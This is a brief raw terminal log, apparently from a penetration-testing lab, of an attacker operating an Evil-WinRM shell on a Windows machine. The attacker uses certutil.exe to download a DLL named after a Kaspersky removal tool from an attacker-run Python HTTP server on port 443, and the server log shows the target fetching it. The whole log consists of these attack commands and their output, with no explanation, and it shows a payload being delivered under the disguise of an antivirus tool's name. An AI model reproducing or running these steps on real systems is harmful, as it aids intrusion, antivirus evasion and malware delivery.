 *Evil-WinRM* PS C:\avtest>
*Evil-WinRM* PS C:\avtest>
*Evil-WinRM* PS C:\avtest> certutil.exe -urlcache -f http://10.8.2.184:443/KasperskyRemovalToolENG.dll KasperskyRemovalToolENG.dll
**** Online ****
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\avtest>
➜ exploit ls
KasperskyRemovalToolENG.dll
➜ exploit python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.10.251.150 - - [24/Nov/2024 11:14:05] "GET /KasperskyRemovalToolENG.dll HTTP/1.1" 200 -
10.10.251.150 - - [24/Nov/2024 11:14:05] "GET /KasperskyRemovalToolENG.dll HTTP/1.1" 200 -